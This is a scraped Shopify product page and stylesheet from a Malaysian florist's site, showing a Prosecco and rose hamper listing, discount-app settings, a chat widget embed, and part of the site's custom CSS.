to perfection, this Prosecco offers a crisp and invigorating taste that will elevate any celebratory moment.\u003c\/p\u003e\n\u003cp\u003eOur skilled florists have worked their magic to embellish this sparkling gem. They have carefully curated an enchanting arrangement of radiant red roses and vibrant green anthuriums. This visually captivating display seamlessly blends passion and elegance. \u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cul\u003e\n\u003cli\u003eRose and Anthurium.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eCascine Prosecco Extra Dry 750ml 11.5% alcohol.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\"\u003eEstimated size : 18cm (w) x 32cm (h)\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003eStyling props featured are not included. The actual color tones of flowers may differ slightly from the image. Certain flowers, plants, fruits or food items featured may be substituted with of equal or higher value due to seasonal or stock availability, without prior notice.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"color: #ff2a00;\"\u003eYou must be a minimum of eighteen (18 ) years old and not a Muslim to purchase alcohol beverage products in Malaysia.\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"color: #ff2a00;\"\u003eFurthermore, you are not supposed to purchase alcoholic beverages for anyone who is under the age of eighteen (18) or who is a Muslim.\u003c\/span\u003e\u003c\/p\u003e","published_at":"2023-06-01T10:45:46+08:00","created_at":"2023-06-01T10:39:46+08:00","vendor":"FarEastFlora.com.my","type":"","tags":["anthurium","bosses day","christmas","father's day","roses","wine hampers"],"price":46900,"price_min":46900,"price_max":46900,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":45287703904570,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"MYWD64","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Crimson Craft","public_title":null,"options":["Default Title"],"price":46900,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/www.fareastflora.com.my\/cdn\/shop\/files\/MYWD64.jpg?v=1685587369"],"featured_image":"\/\/www.fareastflora.com.my\/cdn\/shop\/files\/MYWD64.jpg?v=1685587369","options":["Title"],"media":[{"alt":"Classic Dad Wine Hamper | Far East Flora Malaysia","id":33960798224698,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/www.fareastflora.com.my\/cdn\/shop\/files\/MYWD64.jpg?v=1685587369"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"\/\/www.fareastflora.com.my\/cdn\/shop\/files\/MYWD64.jpg?v=1685587369","width":640}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"flex-1 overflow-hidden\"\u003e\n\u003cdiv class=\"react-scroll-to-bottom--css-tcpjn-79elbk h-full dark:bg-gray-800\"\u003e\n\u003cdiv class=\"react-scroll-to-bottom--css-tcpjn-1n7m0yu\"\u003e\n\u003cdiv class=\"flex flex-col text-sm dark:bg-gray-800\"\u003e\n\u003cdiv class=\"group w-full text-gray-800 dark:text-gray-100 border-b border-black\/10 dark:border-gray-900\/50 bg-gray-50 dark:bg-[#444654]\"\u003e\n\u003cdiv class=\"flex p-4 gap-4 text-base md:gap-6 md:max-w-2xl lg:max-w-xl xl:max-w-3xl md:py-6 lg:px-0 m-auto\"\u003e\n\u003cdiv class=\"relative flex w-[calc(100%-50px)] flex-col gap-1 md:gap-3 lg:w-[calc(100%-115px)]\"\u003e\n\u003cdiv class=\"flex flex-grow flex-col gap-3\"\u003e\n\u003cdiv class=\"min-h-[20px] flex flex-col items-start gap-4 whitespace-pre-wrap break-words\"\u003e\n\u003cdiv class=\"markdown prose w-full break-words dark:prose-invert light\"\u003e\n\u003cp\u003e MYWD64 - \u003cspan data-mce-fragment=\"1\"\u003eCrimson Craft\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"markdown prose w-full break-words dark:prose-invert light\"\u003e\n\u003cp\u003eIntroducing the exquisite Cascine Prosecco Extra Dry, a 750ml bottle of sparkling delight with an alcohol content of 11.5%. Expertly crafted to perfection, this Prosecco offers a crisp and invigorating taste that will elevate any celebratory moment.\u003c\/p\u003e\n\u003cp\u003eOur skilled florists have worked their magic to embellish this sparkling gem. They have carefully curated an enchanting arrangement of radiant red roses and vibrant green anthuriums. This visually captivating display seamlessly blends passion and elegance. \u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cul\u003e\n\u003cli\u003eRose and Anthurium.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eCascine Prosecco Extra Dry 750ml 11.5% alcohol.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\"\u003eEstimated size : 18cm (w) x 32cm (h)\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003eStyling props featured are not included. The actual color tones of flowers may differ slightly from the image. Certain flowers, plants, fruits or food items featured may be substituted with of equal or higher value due to seasonal or stock availability, without prior notice.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"color: #ff2a00;\"\u003eYou must be a minimum of eighteen (18 ) years old and not a Muslim to purchase alcohol beverage products in Malaysia.\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"color: #ff2a00;\"\u003eFurthermore, you are not supposed to purchase alcoholic beverages for anyone who is under the age of eighteen (18) or who is a Muslim.\u003c\/span\u003e\u003c\/p\u003e"};
  </script>

<input class="OrichiAppEmbed" type="hidden">
<input
  class="OrichiCustomerTags"
  type="hidden"
  value="" />
<input
  class="OrichiCustomerEmail"
  type="hidden"
  value="" />



 


<script>
  var orichiDiscount = {
    productJSPath: 
      'https://cdn.shopify.com/extensions/019bba97-77cc-78d8-a1e8-d5bf317e93ff/discount-quantity-dev-870/assets/productpage.min.js'
    ,
    cartJSPath: 
      'https://cdn.shopify.com/extensions/019bba97-77cc-78d8-a1e8-d5bf317e93ff/discount-quantity-dev-870/assets/cartajax.min.js'
    ,
    currencyFormat: "RM{{amount}}",
  }
</script>




  <script async src="https://cdn.shopify.com/extensions/019bba97-77cc-78d8-a1e8-d5bf317e93ff/discount-quantity-dev-870/assets/front.min.js"></script>


<script>
  
    window.orichiDiscountSettingData = {"setting":{"Id":29931,"ShopId":29615,"Active":true,"ShowDescription":true,"ShowDiscountedPrice":true,"ShowDiscountProductPage":true,"LayoutInProductPage":1,"ShowColumnTotal":true,"TextDiscount":"Discount","TextDiscountPrice":"Discount Price","TextQuantityBreaks":"🔥 Buy more, save more! 🔥","TextTotalAmount":"Total Amount","WidthLayout":0.0,"TextQuantity":"Quantity","CustomCssProductPage":null,"TextPlus":"+","CustomJsProductPage":null,"TextBuy":"Buy","UseAjaxCart":true,"ShowNotiOnCart":true,"UseDiscountCodeOnCart":false,"TextNotiOnCart":"Buy {Quantity} + discount {PercentOrPrice}","DisCountCodePrefix":null,"UseUpdateOnCartPage":false,"CustomCssCart":null,"CustomJsCart":null,"TextEach":"/each","TableFontSizeHeading":"15","TablePadding":"10","TableBorderSize":"1","PlanNumber":2,"StartFreeTrial":0,"TextPrice":"Price","HideBanner":null,"IsEnableAppEmbed":false,"IsClosePopupEnableAppEmbed":false,"StartFreeTrialAdvanced":0,"LimitOrderValueStatus":false,"MinTotalOrderValue":0,"MaxTotalOrderValue":0,"LimitOrderQuantityStatus":false,"MinTotalQuantityValue":0,"MaxTotalQuantityValue":0,"PopupLimitOrderIsNotValid":"Order is not valid","LimitOrderTextButtonOk":"OK","LimitOrderBackgroundColorButtonOk":"#000000","LimitOrderTextColorButtonOk":"#FFFFFF","TextMaxSubTotalValue":"You can only choose maximum of {maximum} for the subtotal value","TextMinSubTotalValue":"You have to choose minimum of {minimum} for the subtotal value","TextMaxProductInTotal":"You can only choose maximum of {maximum} products in total","TextMinProductInTotal":"You have to choose minimum of {minimum} products in total","PopupLitmitOrderTextColor":"#000000","CheckoutLimitOrderIsNotValid":"Order is not valid","LimitOrderBackgroundColorButtonCheckout":"#000000","LimitOrderTextColorButtonCheckout":"#FFFFFF","Currency":"MYR","IsClosedStore":null,"TextMinCollection":"You have to choose minimum of {minimum} for the {collection_name}","TextMaxCollection":"You can only choose maximum of {maximum} for the {collection_name}","TextMaxCollectionTotalPurchased":"You have already bought {total_purchased} of {collection_name} before. You can only buy maximum of {maximum} for the {collection_name}.","ShowLimitTableOnCartPage":false,"ShowDiscountTag":false,"TypeOfTag":1,"TagPosition":1,"TagMessage":"{PercentOrPrice} off","TagSize":"50","TagFontSize":"11","TagBorderSize":"1","TagCornerRadius":"4","TagTextColor":"#000000","TagBackgroundColor":"#F7CA00","TagBorderColor":"#000000","UpSellOnCartColor":"#FF0000","UpSellOnCartBackground":"#FFFFFF","PlanType":1,"ThemeCustomDiscountId":0,"ClassThemeTableDiscount":null,"LastVoteIsClosedDate":null,"TextPerTotal":"/total","TextLimitPurchaseSeparately":"You can not buy different products from collection {collection_name} at the same time","ShopName":"Ryan Chioh","ApplyShopifyDiscountCode":0,"LimitCollectionTextSpecificQuantity":"You have to choose {specific_quantity} products of {collection_name}","LimitTypeOrder":0,"SpecificQuantityAllowToChooseOrder":null,"TextSpecificQuantity":"You have to choose {specific_quantity} products in total","IsUninstalled":null,"PricePlan":null,"TextDiscountRange":"From {min_price} to {original_price}","TextColorDiscountRange":null,"StartFreeTrialStarter":0,"UseDiscountCodeOnCheckoutPage":true},"setting2":{"Id":29927,"ShopId":29615,"CheckLimitProPage":true,"CheckLimitCartPage":true,"TextPurchaseLimit":"Purchase limit","TextMinimum":"Minimum","TextMaximum":"Maximum","TextQuantity":"Quantity","TextMinimumLimitText":"You have to choose minimum of {minimum} products","TextMaximumLimitText":"You can only choose maximum of {maximum} products","TextQuantityMaximumLimitText":"You already have {quantity} of this product in your cart. You can only choose maximum of {maximum} products in total. ","UseSettingsForTheme":null,"CartWrapper":null,"CheckoutButton":null,"CartSubtotal":null,"AddToCartFrom":null,"AjaxCart":null,"AjaxCartSubtotal":null,"FormAddToCartSelector":null,"TextOop":"Oops!","TextMinMaxRequired":"{min} or {max} {product_title}","TextPleaseFix":"Please fix these cart errors before checking out","TextDismiss":"Dismiss","TextUpdateCart":"Update Cart","TextBundling":"Bundling","AutoUpSale":false,"TextUpSale":"Buy {quantitymore} more and get {priceorpercent} off","CustomCssAlert":null,"CustomJsAlert":null,"FontSizeDiscountTitle":"16","TextColorDiscountTitle":"#000000","TextColorHeading":"#000000","BackgroundColorHeading":"#F7CA00","CardTheme":0,"FontSizeItemInTable":"14","TextColorItemInTable":"#000000","BackgroundColorItemInTable":"#FFFFFF","TextGet":"get","TextOff":"off","FontSizeCard":"14","TextColorCard":"#000000","BackgroundColorCard":"#F7CA00","TextMinimumProductTitle":"You have to choose minimum of {minimum} {product_title}","TextMaximumProductTitle":"You can only choose maximum of {maximum} {product_title}","TextMinimumCartQuantity":"This discount is applied to the total quantity of products in your cart","TextMinimumSameProductQuantity":"This discount is applied to the total quantity of this product in your cart","TextMinimumSameProductVariantQuantity":"This discount is applied to the total quantity of the same variant of this product in your cart","TextApply":"Apply","TextBaseOn":"Base on","TextDiscountCode":"Discount code","TextDiscountCodeNotAvailable":"Discount code isn’t available","FontSizeTitlePurchaseLimit":"16","TextColorTitlePurchaseLimit":"#000000","FontSizeLimitTable":"14","TextColorLimitTable":"#000000","BackgroundColorLimitTable":"#F7CA00","ShowDiscountedPriceEachCard":false,"TextDiscountedPriceEachCard":"Total: {total_amount} ({price_per_item}/each)","LimitUsageTextMaximumProductsInTotal":"You have already bought {total_purchased} of this product. You can only buy maximum of {maximum} products in total.","LimitUsageTextMaximumProductTitle":"You have already bought {total_purchased} {product_title}. You can only buy maximum of {maximum} {product_title}.","ShowLimitTableOnCartPage":true,"LimitProductTextMultipleProducts":"You have to choose {multiple} products","LimitProductTextMultipleProductTitle":"You have to choose {multiple} {product_title}","DiscountCodeApply":null,"LimitProductTextSpecificQuantity":"You have to choose {specific_quantity} products","LimitProductTextAlertSpecificQuantity":"You have to choose {specific_quantity} {product_title}","CodeLanguage":null},"parameters":[],"discountTag":null};
  
</script>

</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#386b4f
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
  data-domain=www.fareastflora.com.my
  data-shop-domain=www.fareastflora.com.my
  data-external-identifier=Q8gSXyNRj8AqfjsAH3o9oYZYOMbM5jizCC8jGP7CEl8
  
>
</script>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.fareastflora.com.my/cdn/shop/t/13/assets/custom.css?v=10249562898433276071737434885
body_size: 11795
content:
.hide{display:none!important}@font-face{font-family:Work Sans,sans-serif;src:url("{{ 'WorkSans-Regular' | file_url }}") format("TTF");font-weight:400}@font-face{font-family:Work Sans,sans-serif;src:url("{{ 'WorkSans-Medium' | file_url }}") format("TTF");font-weight:600}@font-face{font-family:Nunito Sans,sans-serif;src:url("{{ 'NunitoSans-Regular' | file_url }}") format("TTF");font-weight:400}:focus{outline:none!important;box-shadow:unset!important}.custom_announcement-bar{padding:1.3rem 4rem;box-sizing:border-box}.custom_announcement-bar .announcement-bar__message{font-family:Work Sans,sans-serif;font-size:clamp(1.2rem,1.2rem + 0vw,1.2rem);font-weight:400;min-height:fit-content;line-height:16px;letter-spacing:.6px;padding:0;display:flex;align-items:center}.custom_announcement-bar .announcement-bar__message *{margin:0;padding:0}.custom_announcement-bar .announcement-bar__message a{color:inherit}.megamenu_levels_1:after{all:unset!important}.custom-header .header__icon{width:unset;height:unset;flex-flow:column;padding:0 1.6rem;text-decoration:none}.custom-header .header__icon p{font-size:clamp(1rem,1rem + 0vw,1rem);margin:0}.custom-header .header__icon svg{width:20px}.mega-menu__content{background:#fff}.custom_slider .banner__text p{font-size:clamp(1.8rem,1.8rem + 0vw,1.8rem);font-style:normal;font-weight:400;line-height:120%}.custom_slider .banner__heading{font-size:30px;font-style:normal;font-weight:600;line-height:120%}.swiper-button-next,.swiper-button-prev{display:block!important}.swiper-wrapper{padding:0}.custom-slideshow h2.h1{font-size:clamp(2.7rem,2.6143rem + .4286vw,3rem);font-style:normal;font-weight:600;line-height:120%}.custom-slideshow .banner__text p{font-size:clamp(1.8rem,1.8rem + 0vw,1.8rem);font-style:normal;font-weight:400;line-height:120%}.custom-slideshow .button{border-radius:50px;min-width:28.1rem}.custom-slideshow .button{font-size:clamp(1.6rem,1.6rem + 0vw,1.6rem);font-style:normal;font-weight:600;line-height:14px;text-transform:capitalize}.custom-slideshow .button:after,.custom-slideshow .button:before,.custom-slideshow .button:not([disabled]):hover:after,.custom-slideshow .button:not([disabled]):hover:before{box-shadow:none}.product__title ul.product_badges{margin-bottom:1rem}ul.product_badges li{list-style:none;padding:6px 8px;border-radius:4px}ul.product_badges{display:flex;padding:0;gap:8px}ul.product_badges li p{padding:0;margin:0}.collection__title{display:flex;justify-content:space-between;align-items:center}.collection__title .title{font-size:clamp(2.2rem,2.1429rem + .2857vw,2.4rem);font-style:normal;font-weight:600;line-height:120%}.custom_view_all h2.title{margin-top:0}.collection .collection__title.title-wrapper{margin-bottom:3.6rem}.collection .collection__view-all a.link{font-size:clamp(1.4rem,1.4rem + 0vw,1.4rem);font-style:normal;font-weight:400;line-height:normal;letter-spacing:.07px}.card__badge ul.product_badges li{list-style:none;padding:.6rem .8rem;border-radius:.4rem;font-size:clamp(1.2rem,1.1429rem + .2857vw,1.4rem);font-weight:600;line-height:normal;letter-spacing:-0px}.card--card.card--media>.card__content{padding:unset}.main-blog .card--card.card--media>.card__content{max-width:70rem;margin-left:auto;margin-right:auto}.card__information{padding-left:.8rem;padding-right:.8rem}.side-by-side .left-div .card__heading{letter-spacing:-00px;font-size:clamp(1.4rem,1.3714rem + .1429vw,1.5rem);font-style:normal;font-weight:600;line-height:120%;margin-bottom:.5rem;min-height:9rem}.side-by-side .right-div .price .price__container .price__regular .price-item--regular,.side-by-side .right-div .price .price__container .price__sale .price-item--sale{text-align:right;font-size:clamp(1.4rem,1.3714rem + .1429vw,1.5rem);font-style:normal;font-weight:600;line-height:120%;letter-spacing:0}.side-by-side .right-div .price .price__container .price__sale .price-item--sale{color:#df5641}.side-by-side .right-div .price .price__container .price__sale .price-item--regular{color:#6b7177;text-align:right;font-size:clamp(1.2rem,1rem + 0vw,1.2rem);font-style:normal;font-weight:500;line-height:120%;margin-right:0}.side-by-side .right-div .caption{color:#6b7177;text-align:right;font-size:clamp(1.2rem,1.2rem + 0vw,1.2rem);font-style:normal;font-weight:400;line-height:120%}.side-by-side{margin-bottom:0rem!important}.side-by-side .left-div .caption-with-letter-spacing{color:rgb(var(--color-foreground));font-size:1.2rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.2rem;text-transform:uppercase;margin-bottom:.5rem}.right-div .price{font-size:clamp(1.4rem,1.3429rem + .2857vw,1.6rem)}.right-div .price--on-sale .price__sale{display:block;text-align:right;display:flex;flex-flow:column;align-items:end;justify-content:start}.right-div{display:flex;flex-flow:column;align-items:end;justify-content:start}.custom_collection_list .title-wrapper-with-link{flex-flow:column;align-items:start}.custom_collection_list .custom_style,.custom_heading_size{font-size:clamp(2.2rem,2.1429rem + .2857vw,2.4rem);font-style:normal;font-weight:600;line-height:120%;margin:0}.custom_collection_list .title-wrapper-with-link{margin-bottom:3.4rem}.custom_collection_list .custom,.custom_description_style,.collection__title .subtitle{color:#6b7177;font-size:clamp(1.5rem,1.4143rem + .4286vw,1.8rem);font-style:normal;font-weight:400;line-height:120%}.custom_collection_list ul li .card-wrapper{padding:0 1.6rem}.custom_collection_list ul li:first-child .card-wrapper{margin-left:-1.6rem}.custom_collection_list ul li:last-child .card-wrapper{margin-right:-1.6rem}.custom_collection_list ul li .card-wrapper .card .card__inner{overflow:hidden;border-radius:.8rem;height:100%}.custom_collection_list ul li .card-wrapper .card .card__content{position:absolute;bottom:6%}.custom_collection_list .card__heading .full-unstyled-link{color:#fff;text-shadow:0px 0px 4px rgba(51,51,51,.2);font-size:2.4rem;font-style:normal;font-weight:600;line-height:120%}.card__information{display:flex;flex-flow:column;justify-content:space-between}.custom_collection_list .card__heading .full-unstyled-link .icon-wrap{display:none}.custom_collection_list .view_collection_btn{border-radius:5rem;background:#fcf1e1;display:flex;max-width:28.3rem;height:5.6rem;padding:0 24px;justify-content:center;align-items:center;margin-top:2.4rem;font-size:1.6rem;font-style:normal;font-weight:600;line-height:1.4rem;text-transform:capitalize}.custom_collection_list .card__media:after{content:"";position:absolute;top:0;background:#000;opacity:0;z-index:1;width:100%;height:100%}.variation_slider .title-wrapper-with-link{flex-flow:column;margin-bottom:4rem}.variation_slider a{text-decoration:none}.variation_slider .multicolumn-card__info .custom_heading_size{font-size:clamp(1.4rem,1.2857rem + .5714vw,1.8rem);font-style:normal;font-weight:600;line-height:120%;letter-spacing:0}.collectionswiper .swiper-scrollbar{margin:6rem auto 0}.swiper-scrollbar{margin:2rem auto 0;position:unset!important;width:92%!important;height:2px!important}.swiper-scrollbar-drag{display:block!important;background:rgb(var(--color-foreground))!important}.collectionswiper .swiper-button-next,.fetured-collectionswiper .swiper-button-next,.related-products .related-products-swiper-related .swiper-button-nex{right:30px}.collectionswiper .swiper-button-prev,.fetured-collectionswiper .swiper-button-prev,.related-products .related-products-swiper-related .swiper-button-prev{left:30px}.collectionswiper .swiper-button-next,.fetured-collectionswiper .swiper-button-next,.collectionswiper .swiper-rtl .swiper-button-prev,.collectionswiper .swiper-button-prev,.fetured-collectionswiper .swiper-button-prev,.collectionswiper .swiper-rtl .swiper-button-next,.collection-hero .collection-hero__inner .collection-hero__text-wrapper .swiper-button-prev,.collection-hero .collection-hero__inner .collection-hero__text-wrapper .swiper-button-next,.tabcontent .swiper-button-next,.tabcontent .swiper-rtl .swiper-button-prev,.tabcontent .swiper-button-prev,.tabcontent .swiper-rtl .swiper-button-next,.related-products .related-products-swiper-related .swiper-button-next,.related-products .related-products-swiper-related .swiper-rtl .swiper-button-prev,.related-products .related-products-swiper-related .swiper-button-prev,.related-products .related-products-swiper-related .swiper-rtl .swiper-button-next{display:flex!important;width:2.8rem!important;height:2.8rem!important;padding:6.364px;justify-content:center!important;align-items:center!important;border-radius:40px;background:rgb(var(--color-foreground))}.collectionswiper .swiper-button-next:after,.fetured-collectionswiper .swiper-button-next:after,.collectionswiper .swiper-button-prev:after,.fetured-collectionswiper .swiper-button-prev:after,.collection-hero .collection-hero__inner .collection-hero__text-wrapper .swiper-button-prev:after,.collection-hero .collection-hero__inner .collection-hero__text-wrapper .swiper-button-next:after,.tabcontent .swiper-button-next:after,.tabcontent .swiper-button-prev:after,.related-products .related-products-swiper-related .swiper-button-next:after,.related-products .related-products-swiper-related .swiper-button-prev:after{font-size:1.2rem!important;color:#fff}.collectionswiper .swiper-button-next:before,.fetured-collectionswiper .swiper-button-next:before,.collectionswiper .swiper-button-prev:before,.fetured-collectionswiper .swiper-button-prev:before,.tabcontent .swiper-button-next:before,.tabcontent .swiper-button-prev:before,.related-products .related-products-swiper-related .swiper-button-next:before,.related-products .related-products-swiper-related .swiper-button-prev:before{background:#ffffff0d;width:50px;height:100%}.Variation_image_stacked .multicolumn-card__info h3.custom_heading_size{color:#000;text-align:center;font-size:clamp(2.2rem,2.1429rem + .2857vw,2.4rem);font-style:normal;line-height:120%}.Variation_image_stacked .multicolumn-card__info .rte{color:#6b7177;font-size:clamp(1.4rem,1.4rem + 0vw,1.4rem);font-style:normal;font-weight:400;line-height:normal;letter-spacing:.07px}.Variation_image_left{border-top:1px solid #e2e2e2;border-bottom:1px solid #e2e2e2}.Variation_image_left ul li .multicolumn-card{display:flex;justify-content:start;align-items:center}.Variation_image_left .multicolumn-card__info .custom_heading_size{color:#000;font-size:clamp(1.4rem,1.3714rem + .1429vw,1.5rem);font-style:normal;font-weight:600;line-height:120%}.Variation_image_left .multicolumn-card__image-wrapper{width:8rem;height:8rem}.Variation_image_left ul li:after{content:"";clear:both;display:block;position:absolute;right:8px;bottom:39%;background:#000;width:1px;height:24px}.Variation_image_left ul li:last-child:after{width:0px}.Variation_image_left ul li:first-child .multicolumn-card .multicolumn-card__image-wrapper{margin-left:0}.custom_richtxt .rich-text__heading{font-size:clamp(2.2rem,2.1429rem + .2857vw,2.4rem);font-style:normal;line-height:120%}.rich-text__text{color:#6b7177;font-size:clamp(1.4rem,1.4rem + 0vw,1.4rem);font-style:normal;font-weight:400;line-height:normal;letter-spacing:.07px}.custom_richtxt .rich-text__blocks a,.custom_richtxt .rich-text__blocks p a{color:#6b7177}.custom_faq .accordion__title{font-size:clamp(1.6rem,1.6rem + 0vw,1.6rem);font-style:normal;font-weight:400;line-height:120%}.custom_faq .accordion{border-top:0px;border-bottom:1px solid #e2e2e2}.custom_faq .collapsible-content summary:hover{background:transparent}.custom_faq .collapsible-content summary:hover .accordion__title{text-decoration:none;text-underline-offset:0rem}.custom_faq summary .icon-plus,.custom_faq summary .icon-minus,.product__accordion.accordion summary .icon-plus,.product__accordion.accordion summary .icon-minus{position:absolute;right:0rem;top:calc(50% - .7rem);color:rgb(var(--color-foreground))}.custom_faq summary .icon-plus,.product__accordion.accordion summary .icon-plus{height:1.2rem}.custom_faq summary .icon-minus,.product__accordion.accordion summary .icon-minus{height:.25rem}a.custom_read_btn{display:flex;max-width:20rem;height:5.6rem;padding:0px 2.4rem;justify-content:center;align-items:center;border-radius:5rem;border:1px solid #213550;text-align:center;font-size:clamp(1.6rem,1.6rem + 0vw,1.6rem);font-style:normal;font-weight:600;line-height:14px;text-transform:capitalize;margin:2.5rem auto 0;text-decoration:none}.customheadingsize{font-size:clamp(2.2rem,2.1429rem + .2857vw,2.4rem);font-style:normal;font-weight:600;line-height:120%;text-align:center}ul.review-star-block{margin:0 auto;padding:0;list-style:none;display:flex;justify-content:space-between;width:162px}.custom-unit{padding:0;display:flex;align-items:center;justify-content:start;font-size:clamp(1.2rem,1.2rem + 0vw,1.2rem);color:#6b7177!important;gap:20px}.custom-unit li{list-style:none;position:relative}.custom-unit li:not(:last-child):after{content:"|";position:absolute;right:-12px;top:1px;z-index:1;color:#e2e2e2}.size,.sameday_delivery,.product-availability{display:flex;align-items:center;justify-content:space-between;gap:10px}.border-top{border-top:1px solid #e2e2e2}.custom_usp{justify-content:space-between!important;align-items:center}.custom_usp p{font-size:clamp(1.2rem,1.2rem + 0vw,1.2rem);font-style:normal;font-weight:400;line-height:120%;margin:0}.usp_block ul li .emoji,.usp_block ul li .image{width:2.8rem;height:2.8rem;position:relative;font-family:Nunito Sans}.usp_block ul li:first-child .emoji:before{content:"\1f69a";position:absolute;top:0;left:0}.usp_block ul li:nth-child(2) .emoji:before{content:"\1f3c6";position:absolute;top:0;left:0}.usp_block ul li:last-child .emoji:before{content:"\1f4de";position:absolute;top:0;left:0}.usp_block ul{list-style:none;padding:0;margin:0}.usp_block ul,.usp_block ul li{display:flex;justify-content:space-between;align-items:center}.usp_block ul li{padding:0 14px;position:relative}.usp_block ul li:after{content:"\2758";position:absolute;right:-4px;top:-4px;font-size:2rem}.usp_block ul li:last-child{padding-right:0}.usp_block ul li:last-child:after{content:" "}.usp_block ul li>.icon-image{width:12px;height:12px}.usp_block ul li>.icon-image img{max-width:100%}.usp_block ul li .image{display:flex;justify-content:center;align-items:center}.footer__copyright{margin-top:0rem!important;font-size:clamp(1.4rem,1.4rem + 0vw,1.4rem);font-style:normal;font-weight:400;line-height:normal;letter-spacing:.07px}.list-payment .list-payment__item{font-size:clamp(1.2rem,1.2rem + 0vw,1.2rem);font-style:normal;font-weight:400;line-height:120%}.custom_txt .custom_heading{letter-spacing:0;font-size:clamp(4.2rem,3.6857rem + 2.5714vw,6rem);font-style:normal;font-weight:600;line-height:120%}.custom_txt .custom_subtxt{letter-spacing:0;font-size:clamp(2.2rem,2.1429rem + .2857vw,2.4rem);font-style:normal;font-weight:600;line-height:120%}.custom_txt .footer-block__newsletter{margin-top:1.6rem}.custom_txt .newsletter-form__field-wrapper .custom_field{border-radius:12px;overflow:hidden;display:flex}.custom_txt .field__input{background:#fff}.custom_txt .newsletter-form__field-wrapper .custom_field .newsletter-form__button{border-radius:0 12px 12px 0;border:1px solid #213550;background:rgb(var(--color-foreground));color:#fff;text-align:center;font-size:16px;font-style:normal;font-weight:600;text-transform:capitalize;min-width:10.8rem;position:unset;height:4.5rem}.custom_txt .newsletter-form__field-wrapper .field__input{padding-right:1rem;font-size:1.4rem;-webkit-border-top-left-radius:12px;-webkit-border-bottom-left-radius:12px;-moz-border-radius-topleft:12px;-moz-border-radius-bottomleft:12px;border-radius:12px 0 0 12px}.newsletter-form{position:relative}.custom_txt .newsletter-form__message{position:absolute;bottom:-3.1rem;margin:0}.custom_txt .custom_subtxt *{margin:0}.custom_txt .custom_subtxt strong{color:#fff}.facets-layout-grid .visual-display-parent{display:flex!important;flex-direction:row!important;align-items:center!important}ul.facets-layout-grid.facets-layout-grid--swatch{display:flex;justify-content:space-between;flex-direction:column;gap:unset;padding:unset}.facets__visual-display-wrapper{width:18px;height:18px}.prev-btn{width:10%;height:100%;position:absolute;top:0;left:-5px;z-index:9999;pointer-events:none}.nxt-btn{width:10%;height:100%;position:absolute;top:0;right:0;z-index:9999;background:linear-gradient(-90deg,#fffc 50%,#fff0);pointer-events:none}fieldset.js.product-form__input{display:flex;justify-content:flex-start;margin:0;padding:0;max-width:100%;flex-wrap:wrap;min-width:fit-content;width:100%;gap:2.4rem}fieldset.js.product-form__input label{margin:0}fieldset.js.product-form__input label p.buttom-text,fieldset.js.product-form__input label span.caption{font-size:12px;font-weight:400;line-height:14px;letter-spacing:0px;text-align:center;color:#6b7177;margin:0;padding:8px 0}.main-blog h1.title--primary{font-size:clamp(4.2rem,3.6857rem + 2.5714vw,6rem);font-weight:600;line-height:7.2rem;letter-spacing:0px;text-align:left;margin-top:0rem;margin-bottom:4rem}.article-card-wrapper .card__content .card__information .card__heading{font-size:clamp(2.4rem,2.4rem + 0vw,2.4rem);font-weight:600;line-height:2.9rem;letter-spacing:0px}.article-card-wrapper .card__content .card__information .card__heading a{text-decoration:none}.blog-articles__article:first-child .article-card-wrapper .article-card__info{text-align:center}.article-card-wrapper .article-card__info{text-align:left;font-size:clamp(1.2rem,1.2rem + 0vw,1.2rem);font-weight:400;line-height:1.4rem;letter-spacing:0px}.article-card-wrapper .article-card__excerpt{font-size:clamp(1.4rem,1.4rem + 